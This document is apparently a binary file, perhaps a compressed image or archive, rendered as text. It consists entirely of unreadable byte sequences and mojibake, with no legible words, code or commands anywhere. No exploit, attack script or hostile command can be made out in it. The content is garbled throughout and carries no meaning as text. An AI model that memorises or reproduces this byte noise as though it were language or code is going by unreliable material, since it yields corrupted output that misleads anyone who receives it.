���D��5�<�}��_�`��_Q�f �B�JL �!�Д=aެ�����ٙF�d�"yyQ��Y���i>�<x���`����e���Gm��r+!����b����b+��@��r;��:���>�:а����ohk�v�l��A�B��Cإ>VK@�p��lxӁ	��2ܸ��`��`8TDM0ǽ�G}�̮��^��Σ��׌�����%h�N�wr��Q�ʑ� �2h�� �e��73�BA���P�( EI��A��Un�0��VV�@�N�a�
P!��bL�rv3d�< ��}v��\$�M�v�n��6�
4�|�%(��Ok�OQFq� ��r��C"�Dh|픽yF9p�p���	�x�u ,u����'Jh��i��^�5����S��qh�i�Q����E�.*���ٝf-�ֈ��=�q<�<Q�"��Xm��2�n���j��
E��Gq��� X� �-�_�.=x88@8�.c��e0%oxc��r����s�v/�|�;&�.gpb��W/��s��kľ�p0�<�s����D���� �T������<����)����x��� 0�I�(GP���&�1��F��1|�� � 
8� )u&;]cN�WWE�!<��Mf>[g��Q���4	��,��
p �6F9v���X_ ���]5W� ��[=�q�l�_�&����d�oE H�G;w�4+�D+�K�w����z�w `h� ؄�x�x��7khb�k0���S(��OO�j�k�B]��AT��ĊʌM�1#D[�J!"$�!�s��9�rΛ7(O���>}���is��B�͖5k���f����g�\!6N���B�-X�P��^C��`�jAf�+/�=u�ԉ��#G�����eڴ��捛��捚�jԨ]{Yٵk����u�P�a�>+�7jٲq;}��ij�?��r�`�����׮޻V�jqO�(y�4	ӤI��xp`A�
0P!� ޿�/^�KYJ�~��4�ǈ�契�,�XӨ�� ,$� �@� �4@At�1�Ѓ�Q��F#�8�a��5��j42�i��^f�FM���3���(|��u
( � �D�G^���b�rp��Qi�id�T*� �	f�@` g��f� �٦� ��`��$@{JЀu4��x�A%���
�2�hW!x@A�60A�J��x��j� `��]�S?���*?�ƣN��rӌ.��r�]�
+�Q&���))�O=Q$��A��D-#�1�|RItpۭ�)�������!�{��G 8B�B�%P?	�?H�cO<�����Je�re	$���
-�B͔�V9��!�pԁq]ԑ�_ر+�hC�6�!�rb�Yd��v�F�r�0���<֤��7�e��5�D�вsM0��K0���[+�w�q�x�\s[�xZ�(�@�����E%��m�#'�AF|b��4D�Æe4у�	�I`� B�]0��|�9��a$n�a�%�h��f����M(!�D��Pc
&x0��Y�Y.���@��^`A�V>��$)�<v)��p���ӿ)g�����IA��O��Z�	�6��	[����6h���+`@�|����59	����� �A����ɕ��> ��B&�e�U �!�z�C��ga�BF2�U$b[+AɷV2�q�dw���P��!�8EO���,�ZԈ�>���n�!*.��U�20p�+B0����PK9�Q1��Ac��>��;L"��6��!�¼Qe�AM6������2��ED�Q:�� �hH�9��1A��5���U7J��5��`�� �*�s	K8�9������X�O0��B�6�!npkO� ��D!
?��8@���	>@�P8I�۱R� G���	Q@�9Ε�s�s��9:1H!��S�|P�Ԁ(�Tu �5�vF❒,`OP�����%�E����R�(@��$ �Ԙ�D��R�  ��
�'<-�{ޛԟOBj}�s����=�v�OP���V����C U5�V��U�*G/B�?�!R��!���SC��V�!<QF�/�R��}�2���D�d$�R	�NҒ6�$&1�	�b]|؄-�U�j%��J���/f��_.h�UT���|��!�!Ң�8Cr��Ǝp���!.�uD+ب6�Qe�9�hKS������DDaa$�� F!ISҪ�hA[6�H��^�J[nvы�H�7�AN'5���X�@� 6�1�fL�s���A��	]��08�=����14�4X܀
$�!-�Q��b�X(���5������&8s���͈u<�R�RY�G����` y�d��~!"I��]�� �$��_+Dk,=띉N����� �~O���h�H���`C��&0I�o�-�K��?S���`���YɊ�߰F3pq
>t�$ �LKU*�a9�����,�,K���e������[HV�5�s�΅.>�0D]u����k(A�<���xt�]`C�r�EA1�-(EZ��z�B.p��B�#�z�q9�'�8�Q�)KMi�Q��E�2�
)�A����Yn��ӄ�4�ņi���kHc���m�{I�ǩ�8(��8 `�NI��dwVϑ|�6�gn*�|�`�`NXC��| @�M�xP���P�@4lH �܁<"o��g�4Oa"�s�;�A���1/�=�@��4b7	r�#�T'a�HO�'� �1�A�L�1��dc3��@H(���D@b� �:(I�|"M��KZ�IQ�R�����}�j(D��w/G��7.R=a�$���'��������T��Z~Ƴ���
�"��I�e֖�P%0)͇?��"�싼�p��H<<���wc��C��!�x(�6t��9�u��d��\�Q.��D+���[��<�c�G�B� E e����g��6�U���;i�`�.t�L�q\B�P�*`%�XB$88 Tw8����t�@y4��G%d�����W����4����<��E��H��U�H���5X�}7�\|HA8��8)A�=\:�
������4��\�(���ؐx �%I�ݎ��p��@�L��U�]O��IBy��}]؉��hX�<��T����<Jd
�<٥
K���Y�xD@
�� uY"�CQß��
?5I�<��P P��@LB!|+�B D��B��B�*d� �P�!Xq��X��
�DYŐ��A��A�U�! �(؂MDP�3��ElP3���$"��<p<tC78�6p<��(�\��]d���.�5x�8��ݖjHƷ]CF)�my��R6�C;��iؑ;��#!MnW0�BԀB+�q\B* ���<@u5��-@��)"ۄ�Zn���8��8A�� � 
t�1Hl�]��@�\�����Xʑ���!��H���Su@D �	C��=M�=��<		�I�ɐ=��v�X����D����X�@�}]B=@B�a���<a�T@�����]��W@���ϥ���d��b�` .�C��
�JĔ�2����P��9Y�d�g>Y�@�a+ �i敢��B)���%B+�DI�ĶĐ-�U��A�9��A!g �!��OE2c�X.�b)$C�9�����iXc7��6p�\P�܅]��8~�\��:�Qh%�h]jU�j�5P�!Bl}�gH#7����c�u�k�_p����CfX0pR'y�%`�%`B$Ad�Hd�RuA@��"� zxd%tH�0.�N�0��́@p��� ��H���4�zNȭ���N7-XP
e���ň������Ԁ�$Ny�SB�ZiFA��\�����WV�~��Sl�pݘp
�I��J����x�Sr]��h^~&_�a��O��]v�F�! V�b���A��:l�5�������`�D@��I���uAe�'��&�±�&��B(�)���� � ���,��
�PY�����/
&�@��)X2cs&��*��(�B)4�Zt�ci�4�C385����L\xc�ԅ]�k8���A*�8L�`|�`�C��nY�ѼL���c"x4�5�7��7��h��^�5�<dA����B,��q��CnMP�D���Db�<��� �@xdz�h�nH���A8��\J���P���$
PH��4�����6���\7���!��R��@m�"�L	�|���	�\e���he�$Ș��T����`]Z�!��i ��\�]橦P�����0
���V ̠�V��)�b*jx4C=�ã�ã�C=�T� �-�A8��tfr�%>YvD ��d°d��&B�BB܂���kB��ꮆ^�с $��j����Z�D �A�As��g!�)�W-�.���]K]��nB�.�)C2p�6rC7$+Bx�����ƨ��ޅƈ�4�=$�7L�>*lb�(F��Fe�fP�P����~4�F6��9X�9d�����C�����݂ru%�Br$ Ld�f�
sGue@Hdv��A�Z�#�l�0\��̦A�|���r ��,�\�@�������hҦ�-�7���	��e�:):e��je��Z��i>��!�٪��ɗr��U%@eG� ZҭZ>�DM]�m�EQW橔��^:H_�]��ϣD
ܡ�L�B	�� ��T�`g98�2؂(��
P��>��f����[� x@��@��(|�&����!B\��D�q�H$Is�΁��n�L���$�K!D��!ToE��]���I����!dBq�A4���� �k�;��d������rL�A+P:��z��`,, �����B �04�4�L9�C�/"5��V��V���m����oX�Z�'@h*b�D��d�vh���^���{�A����á < (������⤎>q��,,�"��:���H8I�	r1�T��!�|��r�A�a��HF%I�AN'Hھ��n%=��X �MB��C���ɜ��\z]��m١"ʢ.�L��Jf&���T��JĨ�<�C�q�5�B� %j*��i�,�AmX���B �, �P����j���!DZ��*03n��!o-�^��o��8/sB'g5ۂ.H���2,�Dh^*z�&�4'�e����܁��[�k]�3�~�`B0��>�7$�8p�9���۟����(�))DmACZF/,W�M�j�cn�#�\�/WG�,�*L�%,�%��,�:� �R�T�`(⿵,HnNMkȆ�|A9� | �)�������G��NJ�.��(�T����X���� :������-	DHL���T�픭�$H��u\�=9Γ�y�H����e���e���*��^���a��F2bj�%��u��5���*��!�Ah���I�v�����L� ���ҩO �����4϶(d�(�n­��m�*o�b����2����tb�N`�!�j)��PEP(C2���a7��(H�q��fLx����.���3\��8�<�<;���lB`�}�+�&,@'�L�nm1�5@�F�C/�9(,n�g�g�kT�o)�pU�Ә[  q<�N�$������xf��V(Kg���G%��˻�G�p̪H�hý��\�@Ľ��@�Ǘ4�ޜO�=���P��Nik��[�9�@(�R�X_!�	�5�y		�]��u��@��-х�P@�k
��y�_`�9�J����	$�b;ʣ`�]��a��8�w�-ЁXXW��p��p*�MKMG�����)-�����E�A��M����~n
�p��J�Uo�j�9�'�`��s]A�OQ2,C2X�]���&�7�\؅��.���{z�c�ѳ������Yh}�?��D�#Q�54C#�Öl��3�?O�鷂7|�c���c5 D�kȂ�
��.�����j%O�&U4����4p����F� 8x  eJ�+Y6�d�R%G.e>�i�QN�k����g��(M���у@���j/bƌ1�F�N5[�n=���3fĎ5#TJ�(k�.i�nQ:z��Q�{c������<p�P���"\���C��~�� ��e̓	_�p�B�	,$��@��` vlخe� �vn٭k@� ��"�A	0gРA�<�(�abE�ٵ�0Q�C��7�`:���Y�w�O� %�����(,p~ 5�X�� � X@삏;$��;��C<��C:�A��AH4�7昃�	i��e�#�9R�Q�9��c�'�c�1�q)�d�QF�f�Tc�4�[PAEQ٤�B���
����#����4{��;�p��:�8��:�t�'Д�o�)�r��ƛB�&�D��F��EH�iƖC)��L�in-�r�!�o��9�q�1G�V��UX���ju4i
f�]Vi%�6Y�O*�B�@�$J�@2)�����lQ�ɑn�J�p�͉���(#���P�(������z�(ç�r�ߞ��,3�X�(�*��(�Rba%��뮼�!3��c� 4Ж���$�@3�4��b�#{�, �4	8Nh`6�h�7�|�M��gn8�{��O���S��3!���[a���`���[Z=�Жl���n!V��	0h���R��T��(�@ 	to�#
/<|�>��CA�EoTQ�ml�����i�|C"1��� �,��CHI�f�I&�f�I�uc���S���?��#��C5��x=�ps�/��9��j��B	=QD[��QH��ƘN
ᣏC�ɴ�L��PQϑ�sF='r���UEe��Q�ǭ�j!��E+B�O�z� � �8�@�5�p�(�{Ұ���җ	�U��E(NpB[������`J��TȀ���pY�W���4�%,fK����,�aF��\t���/���T2fe ����B����/]�@�.@� G1�a�Є�3;�16u�p�v4�H@: Ps�3�
D-$�w������YOt�3�Agl#!	��6a����# ��f�B ���h@�9�
~w�:�IC;�P aD���HD"�9�hs�s��8��6X�D�!�IB0u>�����=H��ƒ�Ԥe8)JI��$�Md�������:t��HSE���Op���PЂ֡�p7Z����`��!&r�Î��~�Sސ_�PURU����^���l�
|lTA�ь^�J���D"r�nS(�e+h�V$Ӓ�5���dk	C̐B��kk JU� 1�0*J��Q$��&�0=�!����"v%�eI��R���kaF��\v ��� �iT�a�/v����dΨ�.v�4I;�Ӵ�! �xԬfy�G��h���ǳ �M��:$����H� �OzHK��4�l!0��=`�+���@�L�r�6��fp��ԇ=�Aq�"BDMB��E$zъ����E.r/"Q/��nV$���7��R�"Iʈ�9��N)��8����%/�	xu�B�Q��a�j��Q�<(����Pmp�ܰ^�đjP�'�ƭ��C|Rn�w�!E,#P���HUR{����X��W����L�a�k�����H,O�����&�P��M5�X�o@B�hE�#��J��U�(!*Q0��@.5�!(N��Z� �u��E���%����Y	bW��ֶ&�,�����A�{�"61����]�@aS��8&dc,��X�Y�(�b�� ���u���7�3:�Y8x@x�<)�F)!6� �9d00��][k���lϳ��g��Rd<p��ȍ 
� %�r������nH���Ի.��i"B$���Do䠙^�Ӂ�<*]$&1�!M"D�j�H!�$��I�SR���+�B�p'&�D�=��x&?#܈4�Aym�����p#�hƉS,�������j����n)J�D�A�l�C ��P�C~�JUI��?V���R{Lg�d��4�XH�)�bMu��X��W�,���Ui�%> BT֥8�	QC\(�(�P���3��h�Q�j��`U�y�����Ӱ��E,R�]+E�-A�T�A$& V����.�1���a�dZ��Ҽ�e�i�Z�f����׼�M�|����7��@6a�(A	v�1�L�ε���p��^���%����`?��9 dA@5 �Tp�k@p Y���|�H�d�2!0��Daa�N�^D�D�	�ހF��DZ$J�q.�� �t�+�4�@P�v���d���a��i�܉Kਜ਼~'N�H0��jp�ڄM�`y��M�@�IJ�a,*�a�A�a�N�L�paD��Aن����NJ�����Ф���.����W~Ah� �W<�X(,�0 6V� (��L��̨:���2����(F	$��Ҡ�����Ŭ��z���@���	� ��ʄ���e�,,����_�H�����-��(4����f`���,����� c�dFf���c��e"k1���Zio6K���v���� `
A�o�$���!�1�D��O��k��>d�<������ڃ?�� �@��@�m0�A�M�dA�� H`�i��0�6a��Fa����r�F�K�B�!nC��G*�~r�l����u�!�)~PJT� �߾ɖ�`�~��f��ФG���$�M(������N �6����Aq�ㆡ��!/����!K����!Ȇl���`�Q��� �!�Z8a8������ ���Mo�-YlF�(HZ���ϊDQ�z��J�B�
�\��d�z�r@	����@��l�����+Ȣ��`̠��*�り�1/��b �2#��1�(<%#d���J��J#f�k ۭ}&hzmװ�W@���i�ί)���a��!�J���ڰCA_�m&���#=�=�̎�@�� �$Sc��X� ۍ@�F'�*.SޒV�JX�%_���+1GE�ELd'W�C`p�dt�I�� ����\gv�RJt��JRNE!��@
�$�F��*n$c��z���G��x
�-ѲP�l0�xĖ��HoЗ���2/�!��r/�!�U����!Q 1Vh�gJ ~!z�Wxj"��D�@=UY` (H̖%$����-b��v@�z �l�^p��j�v��6��j�~ ƀ���������`�:�����:�B�Q(��O��sE��̓�@c��Q=K#�2>G�>	���37�6& j�����@J���?0@X  2�b�Z ;R;�/�"�� =$��$�$�%(�#-�o��@���n�FY��@��R �,E7!Z�Zf�!&	ᙤ�W$s0�&u6En�F �+�x���2.M� � ��D�^J�������MB�L+���F��IMFR��r�I��J��M���4N� � ��P/�TO�����A�
��Nq��PӥjWf� zAzna�A<�(�*�"� ��E���61D��7�E�oUY5v�a�n�	��� M���6q�Vk�(�b8KR���ӭ�1ya�g��`��-���:s������o3�c"�B�1�1��w�ғ\�O#iPcoZ#>�/~9K4Y��ƀB��nל�ip B  �`��� �&;L���9�ci�bS�<D5C�n�& 2��$dCvoFU5��+(2�Q�>�X!f[��j���DRЙj�r�����6g��@�'M� �"!HO'k��r�v��I6�HNL.w����B�r$�D��K��g�N����D�j��M�������-O���O�T��uPU���UQT�Ȏ�V���ʂxa! �!�e*B� �`@��J7 FCI�������Ui��vm�v�bW��V�,�lU.����x��XUHW/��WY�`&-�ꉜu`t�Z��2 �d�Cm���|ӗ�_&1"��`>c�oC>������^m!m���/l���i�˸
�@` ���
۶�;�Ħm�#j*X%0 �K�Dod�1�n(Ho|�9u5��%�CzE,�qAfQ��� ᬩr��P�F$�g1�ۀ�t�g�8.����@D��I�4J�)wv'~xbn$���2..�x�)Hʶ�X�J!�Un��B�����������0�A�X�A5P��p�T�,9�a�Ѱ#s���(�!�W�� q8y �!��9��5AT�����dV9vy V�ʬnxk��@�*x�%�`X��x�ň�Wy��9����"*���jZ%F;i��@��Z/�bKeB�22ñ���͕\	��q��h~�]���f�� �����SC D֭��@���a�kZ�;<@=��C=&��Q�=@T��E��p59��@5V#AHsX!�=�Va��pMq� �Iݹ�@���:'�Y�Fa�E8�H�)Ĳxf�	�@��g��(��\)��I��JtG%�vǷ�h-�tz$�N�	�6Mr𾨎{��:�� a�/�t����Wp�A�A���H�0��q7�p�����!"<�4%�62�n���~7�T=T� �?`UYYv{�j�e�Vk�� mӏ/| �h�xk۪p{��'���J
��`��-.2mZ������(������J/.�eЗ]&,`d�4&`1ޗ��]�Y6*��V�������ٲ�� ���#0�����ok@ ��<*@��z@ ?΃T\��41�5���nZ)A��DڅU�W<�q��Z�)��A0���n���ODD� d<	�:M�N��� ����dI҉�	L%�֖�DK1�	+���t��ċ�	Fa?������Ǭ� >Iڠ�v��O��O�aWpՁ�	�p	��K��Y*�V�hE�H��H�~�! �>�8@]c��(h�(k4Us54zA /�+��s�v1ݖ�BW{����Ǌe;(z���39�ӈ�1,�(��e=��[���z�{;���d�2V����2����8�9��ٙ}f��6p�gx�]��7����p��5 ��[��9��A��@�� ���ڽ����ÿ!ԒꝡDU�:<�g �6��t�4�LX��]xH��_��� �	+�H!:s��A�P��D�.\((;u2���1c�= �4�'O�:l�	T.e0��T�̘M[�P�"��P�=w�|��gҤH�0݃I�?���,U��D�f��(Q�|ڣ�6C����7�	#6lX�d��SǷ^:w�ЩK���s�N|�\�s���F��26�ְ]ۼ9ص`�@�ڵX�U�V�J�)�$G( (�@ ��.`���
̞`�m ������AH�A�F�=~���C��&M�+Ѯ�x'��x׮���4z�	C���f̐I�?��j�gxF���fH�`���J,�K蠡�U7�2� �t'����(�h�(�P��;�PË'vp��(A<�c9Z ���@�  K*�d�P*���TVi�� "�@,�F��	���b�� hp���p&�Ɇ3�8�M2B���	z���	$xPA�p60TPt�6�(	$t`��@� �  nUf�$���'DSMm��'���ʫ��.6��1�3�@�BH"��s�
�DtRFm��aQ���C�����B�L3ՊKN���ST{�a� !UT$dRT�DR�QL��Oa�H�T�N�`�u����B!!� ��5]�@�_�գ�9��1c$3��8��l6�p�Y0��ri4���-�Qb	&�DB�8� ��$m�����n���V��t1P�]<l�^x߉��y�Ǟv>��b�w����i,���	���6(EJ!!��p��8�4��	#�y�(�Xy�WW];�0c1����D� �=��c������$��_9啸[) [ڢ�_ ��ē)��٦ k*�)4����T/���iB` gJO)�Zm�s'@��R0O+Yt�Oޖ[o��[r��I!M�Y+P��V�ꀶJ`M�a�a��ȱ"dMDtDP2/�NpV�P�j��$]8�T0�@����Md�e�D'�����Ѕ �#F1J�����^FA�S��/�p�P$���:�aA AH�=�@
A�"a�f��c�QG;��,1�!b��Ȝ#瘌ʲ��>jF3�	$�@S3���p
"��d @ß�����-�iȟ&��(d-k.�w����MBB�����	bh���4�a@������@f����(�R<>��4T,�: �� '"�h�Eל������@� oi�� �Є�`I�kR�rGOzA �F�� 0��L -S�9 ��y�c��( ��U/}�ӞJ�=
�Iz�������U.P� @�P�6����T5�'8��5�!�"I�D(Vq�S�b���je��
�8!�D@XO�HB��A���u����v��FLb'tu%`᭢ʄV7���)F�=��](�p0"*%M��kP��?ԫ(�r��R
E��=�	��C@u`�%X	`�0.cT�3�ø�0%c�͡�<�ew�#e.�p�L4���v�Z������0A��������=��.]�rh#�t:��uj���;��z���<��v�%0�>h��,����'o�C0��7�J B����������P�l�@s��z�6"��5� �����n(�F�Ѯv�k���W�~��K�@��+}�7�#������)y@.T��n�!�z�h�PDQ���h
P )�N ��CN�~C�x� �� f�N��}�K�&r�	V�B��KH�(#�`�0�
E4d!o���9\�������h��y��@ȁ�8�M�ZTc�"';�Y�� �zJ$���V�ʰF䗽@�	Q�±��( �P��	R���s�� ��R4#"k�9����&f�#k�1���Ve���a��|���m0Lc�]���q�����7Pn2Y��� 8 �f�(;�q�%v��5���;�5z�ӝ��=h���6�؇������v�a�$����	Q�=K ���Mh�hD-���ba�z�@��d�	�_�͈�YN�)�'�'<e7u��vU�q��@p���K��@��t@nS�G(�b@ݨ2�l�@P�S F'�(�[�rT&(� � ��@��x�H|����Ќx@��'6���5δ���G�f0CO%DB��b��p�C�@{�0e�BW�����1�� ��!����[�j���V��0e��AL��������^3JVt�\ob������R&��J�:��!a�r�1"cm��Z)�2�&[�}Dn�P.33S��38�	��	݇	G�14��\4g�U 1�tg�R~� B�d��]�^�Jwq���L�T�A� r Dx_{sr�$a�7���#s�8�M%b" �I:�i#a>�<p!?G26R$�$ E#   b�tN�)�u�S;��$-fc��[����c�F
w�c� o�&�&�d�#=��w@w��w$ER���x�p �q&�d��s:�b�"E�> L�y��S>z�2z�����'Lu
�tp�uUSA'Q �A��]��hF 6��Y�V
�g �V.�u_@6�'��N��pS�X��	���
��}�gX����	�E��k��z�Cx!�>(���w������qF�Z�6�@ݶG��G
hn�46c3��	�G� J�N� p\�� ��E%�cR�����]�3�M6Jݱ�?�J����ۑLa�^���$r!G��L�rQ�N��D�_8s��84 9(9��9��]�x!2h�]ؖg�(
�%  ����rh�'V�S;T���C ��O�0/<+ 
;a�Cba�4��<�&M�W(�3d�,�=hUQ>�R���x�>
� ����hf�Nf&y��> R��Gu�	��*��S=�-q���2zˠ��� ���AAU��{ � qB�C���]��G|6��7� lE+ɗO��SVqF�S&:p��}���	��
ʹ
� }����	�i.� u�� @��~��Pq!�����amv�2�Fw�2�%��� 03���\����P
@]�T C� ��9�� I�s4�E �q0��J�QI	^D�`c��{�ac#�^d �u��D_�r|srKQ��5!ށ!2��2#4�8Y(M �s.Ba@g��Z�t:�Vt0`Q`c��$�u�T�*�b���%�%�`��O_R��j+&�&�<k�U!�Uww7(�7���(SxS�<b�3
`Q!ƛ<"N�8�Sy�Zy�jЧ���S���� z���cz�@Tt@{��}�dq�8��)�B�<��)P#t�� C��|[0��D@T��$��FX��
�P���*��
��f��EQ�@
Y
�V0�rC �	���� !*���Bq���ym�`<����8[|nD{[���V6
K
��	N�dR$�4� ��H�C4�!?��T��1 ״]�e��^�%!b��'!����qo3�t�K� rr%'Lw:�Ƨ�s`Be{��Z�D���{`z�ra�s#@B� x�b��O�!O���Q��^B \�%�tc)��;�k}@�&г&j�&����u=z�'u����蚿

���ڐ��:=R:�yf��f��>��а$��B��
�М�8+��0A�01��X��S�0
��,�B�����!Q�C�����(P� �f"{
9a.V�<p'Ұ���5�M���@�
:@��
��2
 E� 
�0w�0)p�T�"�㿃�,`�'Æ��ن���Z�a�1��CH�d�(	�8
� 
��	��/pIb@I%G��94ʅI�)�2f��� ��ձ]9�f�p��q��b�ץglڦy��$w(����sQ�L5�!�4"D������67��jl/�@7bp;w�b��ɳ�ɞ��w%�$3V
�j;���k����qP��<ɃQ�uR=٢=�R�)d�Y���J)L)\9  y=r(�zf�)R����>�w� )��������ɋ��� �� �΀
�p��P| �A�D!�W��hV�HA x'0n x`�f���X%
˰|�GQD�*���k
�q�˙H��-�V~�@�'{(pǜ�ً)� �!�˶l� ����)J2ݖm�г�#�G������q��a���H�
� �w�Qȁ)x�$� �vo��\�4=i?��a삈��[�gq��d�J�ѥQP�r_n���L)�r�6@����!�D�� "3�M�dVgVujV�a�:�`5 6�#�\��N+���,��Qu�+��{O4VO�I ��ʮ�)qbP�&	�&�H�D�P�
(!��E>�|p+@�D�]9�'NЬ�-�4����Zy�Y�-|��f��S�*�/�� �ԙ���������gP�DM����.B�"'��z��6	�ؿ*Ұ���iѭV0�	m6@K

�
�i�O��0
��>�~]�'��6�9*���l}-$Ç���r�v��%�m�0ݦ���?�����.#�3�����	H�H��	{�ċG�j�NVGuFZo����]��$Ɓ�a�"��9���56k�Jq���q��_f@_���}�K(7L+��J`8Ҩ�[s�Mt�#��Rp e0���4�w82"�#�~#�ɛk��ܹ�Lu���yx����Y'%^���ʭKۃ���v?=��0\��}�y�w�}�̱/�")�������I� � ��-�<���	o�S�0޴���������ΐP!�A�/V��XV�	�����m 3E$pV�����	�
ny� �/[����|
��}���I��^A�'B'tՑ��͟��̆�0x�7��$��(�H[|T5����`�qHܒ.�	���!�Ɂ<��\}���HZ���oM2�~g�/J����ԥm�ƫ4�������a�EǹT�q:a	!��L��8F���D��:�N�K��_R��l#eca�Ԗ�S�z�-�t���z�����S�� [R
�٘��j�-۬E�l�v�˴J�'|2Q�YN����q�ʍM�
��>�i͔���M�x�lw�	Ծ�֎4T�l�v��������I���j�2�Y�,ָ�,<]ffם�%���{NP-��P������*��
M�
���
����Т@�
�v@} �C "��H�B!<R�X!'РC�H]�s��Fs�<~�Hn\�q�̙�6[6�+�]����L�����	l�U�VQ�)զ=����,8 ��Q�U p@��8���X�@�V�ڵ>����F��4r���C�"?�6ib�?����I`�?��!�ƌ�4i�TƬs�3fƘ&�h�M��&���^�uԐKC��c��=;ǒ&N�H93挔1��x񽘈��5b|�p�����-PPP��T�g�?����i�J=� � �C�%LNz��	�@$J���K]��h��d` �+��g&�c-4!(h�d+DEl��V`(PH�8���)� k� �	j�G:��Ph��/&��ONa�I\pi�I\�Q�*�Qf�,�Y�K/�D�B&�$C&�$�?&��6���8��/�0��R��)�C}���%"FidG�@�L0�D�KU�dV>]�SRZ9�VNa�?���EŐK��㈇��<�!�j�!!&BdD,e�>����i�sR�f��q)�����&���E�]VYO<AӒI�H����
��P ^�*�
�@2� �x � ��F�Ƿ�+�~�x0�3,c#�(M��p"2Ș�+S���&#�(D����:^N�\k.����-7j�!�%��M����-9%���5��΂	��@���5�<�GD�|�;/���k/��a{���bO��LR��"�IADX8 p ��*� �6&t&�MX��B���g8s�z��^S��Es���w��{$a�"u��R%?A��Vj��I^�T��,�l&�/Q����uUE�M����8��#�0��!"xJ�"���E��GΏđU�P��M6�TO?eŔPS1�PVi�;�(���F�L`�p�BP�]�iW����a�m�@�"�Q�@(c#�pֳ�1����8�Np�#&ݚI0���^�0��E+@�	O\�dr�P�w%%)�U�D�H@����L`aɀ4'"E}�2��\d`��%c����~@Ĥ�c�iBhP&�ɘ�e���d� ��0�y�^r����IM.�9Am�V��E	K�Mjք�TiMX�k`C�Pm:�����H<b�)ѳ��4�<q`�0B@��2 *8�~��7��Y�
D	�5�5�Ah�����ahr!�܂*�Ej
�!�Ħ�v�q�P�<��$ #�iH (�4	%�
�B�1�d\D���ﺤ�eoM��D�	2�/|�S��#!<P�	�d��C�^r�(���	�bD$&ш��M��T�0�	Q���:�*NA.V��]�C!���DBU{8�Q�F]�z��hp!<d��HD)��@�"!�G�1�Vk����L�ѭ_�І�@�Wq�O�"髁�8�01lT��]WI���2���l��[j10mbw�X� �F�,獃��_f��:JFe)�Lc&1�f1�9� uVHC2d6����4F�<���$`�"�&�t@	�y�<�9erI	��R=�aO bـ&�m ��ӟ���"�,űJ!4�pB��1![`C& ��,����fn ��\B$n�F/J�'�	p���A���#�.IK:�;m'%z���l��~��B�o} S$��=t�M΃��@=!�`	IH�/x���9�;Hj�r��&1&L��+�+T�X�jT� E���#����[O3q�;�a�Ɔ�Il��`S�T�j�Cp�"�*9�����Z1q�Ld"C�ؤ;F/ȵ�Kxb�x�	��0`�I���u��Ե*I4[_`�tE`�UK������x1�Ȕ��f0�m��"�=�����u�����F	ۋ�z��mR6������1:V��d�S3l��ٝ�(%�Gl��Z�J96�m�l�A�!b/�Q%nG��!�������::d���q�x�3C��I�K�5i�Pϭ�=
��d�#	��F�R#(�e@R�K�$[L8wO���~�-�
�1��y��� ��&d�Q@P �O��@$d6Q�qJQ��L��~���'H!�P�/��w��vs.��a��#���Y�x8��t�s����o��#[5��E�-l�[2��5n"��b\��%�:	KD�T4�u�$�^�H|�Epz$c� `v� |p�ZF�@�b�6��9k\7F J�Yh�@�:�Z��c�{c��� 6��ZSg�q6^���-~h�5نd��[%�@3?�������>�rQI6v����V�R�%�y�����a���]�.���/�B(����a�fp��1�����
��I�Ħ��8n���(o�q��#3/h�O���T��'�'|�����O0�Q��:���!�ZI1�36{1�2���z)��0�/��#$��*Y1�C(���Ka�$��%#S�/k8��C�:p;�� "�r#��!0���@! E�H,�bp�� ���s����{�A{�B�	��piFC�Λ,�)���ҳ�֛
�r
�ЫU��� ��� ��"���0��k��k�ȵ�*�H��	_c>=z>>ڣј$Ө,�������6h�6/R�� ?��%`H�5Lr���E�?X ��t��[��0��JX���%a���)@�Q�\�7�����	/PcB�qȁg*����$������PI �𡀙�n��P3(���2��9&�)�0c��h�c@JR(��c��IB+�u�9=�;���� h�*�;��?!8�/�4��KA)KiJ�KɄ44�4ĄTI2O��$k`h�< �(�#��?���J" �������i�# D�r1D��x�H��HD`��3l)��z�ǃ�p(+B;��r�OHuy+#�
*
�����yws�\l
�L��x `� a��.��"#��@��sF�
���$j�ɐ�j�F�9�c$����r��Cr-h��/��t��٠�w�6H�h��p˚aԎt��S�������7����TP�ȏ��~�H��HD�  8��Dg����@�
h�0�1�\�^A'�n� �C�ש�@/��T��&i�ۡ�)1+ٝV(4Q�4Yc�����J18�J" 6ۻ#�:ȃ��F��2�܄N��4�KK)2L9O1�"k�6��i�H 8�8�:��?��>�[ٞ���'pȜ�A�̏�J5c�8P�6`�D��b���[@��*�k!mq��<ʓ!q1EPX�[X�T�K��HP��ˀ��� �����M��ҎX��p7&z���A.$F���,�$��o��@��N�>�4-A����r���@�s|��u�t�?���$�?O�� {�O��G��O�q.�B�yCP{;�7Q8X~�D��A7� bJ�1�	��q���ѵ��Y�������� T�����"�/(GH�P	&��V��
#J+a��\12��0��:��3��� �R:��=)K2�	;5��/��-+�2=2V�ڶ��\`H�����삛�#`[. @�;B5TBEԯ��6�:p�9��b EC�oH!�Ҫ��kɆk����څ��S\4J �T��H��ꗭ F�ኯ�+�I�:���P# -�=b] U˽�9e��e=6��M�/���jl�(�K�ֽ��N�5�ؐW�s���#?v���SH���>|%r3�}�?t;%�m��ݎw3H�.��.ZBP����jЅm@�B�@@]���r������/ ��X���✐�Qk�ԉI� �E�^)��	��uM�,�V�J\p��	Z ���Zs�}�=����ʛ���	į�ʏ��/�R8Y��#�MV�bQ�1S���X���MLX2'@8�\)��>�D4*A�'�����A��(� �0\BhE��>&D0�f�o�=;!�
rp<�Ć��` ŜS%G��ش��X� �B]����][u��ϲٴ�1ҳ
��݌*�b��M�ߛ�[F#]�N�؁�����'��j��j��#�8����>�^�� ���g�����t��غ�t�p?�{��K�������l_����&�.x# ���%� �yV���H�� �  �a��X�D�@��Ў�`�@�
�8��t�V���qI�I%���Q%��K xb�V؅���'��V0B"-R1�C��=X�'t�8уfZC}Z�
�0���0�RFLЄJ�LH�)FC�D)�d˰��KA[G `T���n��;6���|�:aZ�c#Xh �*:�a��ItI=k �B.�=;!�kdm����[`MrJ�M��<'�"SӅ��ʀ(,�q��s��%�Ok����TB5b%�U3Ƹ��|�y4�Y���^�����#��.6n��c���>r�֡�f�6"�ft�^u��٘�s��怪��P�~4�}��� PeH�Z�aW:��`�l�\��.�k
�����a�|/�X�؉ ]I'�Ӥj�k�S�A!�ё#�k���jKHE��S�S������04��:Z�~����iR�=j�k 7�a=��<�KQHT��(��?( ��K��jK��Tp�E�D�r�8���
